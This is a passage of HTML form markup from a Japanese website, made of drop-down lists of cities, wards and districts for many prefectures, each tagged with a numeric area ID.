<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
